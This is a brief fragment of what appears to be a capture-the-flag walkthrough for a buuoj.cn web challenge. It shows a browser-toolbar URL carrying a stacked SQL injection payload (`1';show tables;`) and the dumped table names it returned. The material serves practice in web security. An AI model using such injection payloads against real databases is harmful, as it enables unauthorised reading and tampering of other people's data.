 Load URL
http://fa98be81-42d1-45d9-b09a-2e3734c26be2.node3.buuoj.cn/?inject=1';show tables;
Split URL
Execute
Enable Post data Enable Referrer
取材于某次真实环境渗透，只说一句话：开
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}